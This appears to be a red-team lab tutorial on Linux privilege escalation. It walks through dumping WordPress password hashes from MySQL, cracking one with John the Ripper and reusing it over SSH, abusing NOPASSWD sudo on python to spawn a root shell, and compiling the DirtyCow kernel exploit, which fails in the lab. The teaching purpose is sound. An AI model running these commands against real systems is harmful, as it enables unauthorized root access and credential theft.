Kernel Exploits & Misconfigured SUDO Permissions
We will explore the following list of essential techniques and sub-techniques:
- Local Accounts
- Exploiting misconfigured SUDO Permissions
- Kernel Exploits
Scenario
Our aim is to escalate our privileges to those of the “root” user on the target server.
Infrastructure

The subsequent diagram demonstrates the diverse operating systems we will employ and their respective necessities.
Local Accounts
We will begin our exploration of privilege escalation techniques by leveraging the process of finding and cracking local account credentials to elevate our privileges. Adversaries may exploit the credentials of a local account to gain initial access, persistence, privilege escalation, or defense evasion. Local accounts are configured by organizations for various purposes such as user, remote support, service, or administration on a single system or service.
In the previous exploitation phase (source: https://hackersploit.org/linux-red-team-exploitation-techniques), we gained access to the MySQL server on the target system. As a result, we can leverage our access to extract the user account credentials from the WordPress database and test them for password reuse.
This can be done by following the steps outlined below:
The first step will involve logging in to the MySQL database server with the credentials we obtained. This can be done by running the following command:
1
mysql -u root -p
After logging in, we can select the WordPress database by running the following command:
1
use WordPress;
We can now get a listing of all the tables in the WordPress database by running the following command:
1
show tables;

As shown in the following screenshot, this will output a list of all the tables in the WordPress database, in this case, we are interested in the wp_users table.
We can dump the contents of the wp_users table by running the following command:
1
select * from wp_users;/span>
As shown in the following screenshot, this will output a list of WordPress user accounts, their IDs, and their corresponding password hashes.
Given the fact that we have already cracked the password for the user “michael”, we can turn our attention to cracking the password hash for the user “steven”.
In this case, WordPress has encrypted the passwords with the MD5 hashing algorithm, as a result, we will need to crack the hash in order to obtain the cleartext password for the user “steven”.
Cracking MD5 Hashes With John The Ripper
WordPress MD5 password hashes can be cracked with John The Ripper. John the Ripper is a free password-cracking software tool. Originally developed for the Unix operating system.
The first step will involve copying the password hash and pasting it into a text file on your Kali VM, after which, you will need to add the respective username of the hash as a prefix to the hash as shown in the screenshot below.
After adding the hash as shown in the preceding screenshot, save the text file with a file name of hash.txt
We can now use John The Ripper to crack the hash by running the following command on Kali:
1
sudo john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
After a few minutes, John The Ripper successfully cracks the hash and outputs the clear text passwords as shown in the screenshot below.
It has been determined that the password for the user “steven” is “pink84”. With this information, we have the option to access WordPress using the identified password or try logging in as “steven” through SSH to check if the same password has been utilized elsewhere.
The following command can accomplish this task:
1
ssh steven@<SERVER-IP>
This will prompt you to specify the password for the user, after inputting the cracked password, we are able to authenticate successfully and obtain access via a second local account and have consequently increased our domain of control on the target server.
Quick enumeration reveals that the user “steven” is not a privileged user, however, we can still perform additional enumeration in order to identify whether he has any specific permissions assigned to his account.
Exploiting Misconfigured SUDO Permissions
The user “steven” is not a part of the “sudo” group and doesn’t have any administrative privileges, however, he may have a few specific permissions assigned to his account that need to be enumerated manually.
In order to get a complete scope of the permissions assigned to a user account, we can leverage the following command:
1
sudo -l
Alternatively, we can also automate the process by leveraging an automated enumeration script called LinEnum.
Additional details about LinEnum can be obtained by visiting the following link: https://github.com/rebootuser/LinEnum.git
In order to utilize LinEnum, we will need to transfer it onto our target system, this can be done by downloading the script to your Kali VM, setting up a local web server, and downloading it to the target, alternatively, you can also download it directly to the target server by running the following command;
1
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
Note: It is always recommended to save your scripts and tools into a folder that is not frequently accessed on the target system, the preferred choice being the /tmp directory.
After transferring the LinEnum script onto the target system, we will need to provide it with executable permissions, this can be done by running the following command:
1
chmod +x /tmp/LinEnum.sh
We can now execute the script by running the following command:
1
/tmp/LinEnum.sh
The script will begin performing checks and will output the results in real time, after which, we can analyze the results in order to identify vulnerabilities and misconfigurations that we can utilize to elevate our privileges.
As shown in the following screenshot, we are able to identify that the NOPASSWD SUDO permission has been assigned to the /usr/bin/python binary for the user “steven”.
The NOPASSWD SUDO permission allows a user to execute a binary or run a command with “root” privileges without providing the “root” password.
This permission is frequently implemented by system administrators to provide unprivileged users with the ability to run specific commands with “root” privileges as opposed to providing user accounts with administrative privileges.
In this case, we can leverage this misconfiguration to obtain root privileges by spawning a privileged bash session through the Python IDLE/Interpreter. This can be done by running the following command:
1
sudo python -c ‘import os; os.system(“/bin/bash”)’
As shown in the following screenshot, the preceding command will spawn a new bash session with “root” privileges.
We have successfully been able to elevate our privileges to the highest level locally by exploiting a misconfigured SUDO permission.
Kernel Exploits
We will now explore the final technique for privilege escalation, which involves using kernel exploits to gain elevated privileges on the target system. While this can be performed automatically using exploitation frameworks such as Metasploit, we will focus on the manual process of identifying, compiling, and executing kernel exploits on the target.
It is important to note that kernel exploits are not the preferred method for privilege escalation as they can potentially cause kernel panics or data loss. Additionally, they do not guarantee successful privilege escalation.
To begin the process, we must first identify potential kernel vulnerabilities on the target server. This can be automated using the Linux-Exploit-Suggester script, a Linux privilege escalation auditing tool that scans for vulnerabilities. More information about the script can be found at: https://github.com/mzet-/linux-exploit-suggester.
To use the script, we must first transfer it to the target system. This can be accomplished by running the following command on the target:
1
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
Note: It is always recommended to save your scripts and tools into a folder that is not frequently accessed on the target system, the preferred choice being the /tmp directory.
After downloading the script onto the target system, we will need to provide the script with executable permissions, this can be done by running the following command:
1
chmod +x /tmp/les.sh
We can now execute the script on the target system by running the following command:
1
./les.sh
As shown in the following screenshot, the script will output a list of vulnerabilities that affect the target’s specific kernel version and distribution.
The results sort the exploits based on probability of success, whereby the exploits listed first offer the highest chances of success, in this case, we are able to identify the “dirtycow” exploit as a good candidate as it meets the distribution and kernel version requirements.
Linux-Exploit-Suggester also provides you with reference links that explain how the exploit work and what vulnerability they are exploiting, in addition to this, it also provides you with the download link for the exploit code.
You can download the “dirtycow” exploit code on our Kali VM for analysis by opening the following link: https://www.exploit-db.com/exploits/40839

After downloading the exploit code, we open it up with a text editor for analysis. As shown in the following screenshot, the exploit code contains various comments that explain how it works and how it can be compiled.
This exploit creates a new user account with root privileges and does this by using the exploit of the dirtycow vulnerability as a base and automatically generates a new passwd line. The user on the target system will be prompted for the new password when the binary is run. After running the exploit you should be able to login with the newly created user.
Now that we have an understanding of how this exploit works, we can transfer it over to the target and compile it. This can be done by running the following command:
1
wget https://www.exploit-db.com/download/40839
After transferring the exploit code to the target server, we can compile it with GCC (GNU C Compiler) by running the following command:
1
gcc -pthread 40839.c -o exploit -lcrypt
1
chmod +x exploit
1
`./exploit
After running the exploit you will be prompted to specify a password for the new user. As per the instructions outlined in the exploit code, if successful, the exploit binary should create a new privileged user account called “firefart” unless modified in the exploit code.

The exploit will take a few seconds to execute, after which, it will prompt you to check whether the “firefart” user account has been added as shown in the following screenshot.
Upon inspecting the /etc/passwd file, it was found that there is no user account named “firefart.” This indicates that the kernel exploit attempt was unsuccessful in granting us elevated user privileges. However, since we have already gained root privileges through the exploitation of a misconfigured SUDO permission, pursuing this particular escalation vector is unnecessary. The purpose of covering this technique was to illustrate that not all escalation vectors and exploits will be effective, and thus a comprehensive approach to privilege escalation is necessary.


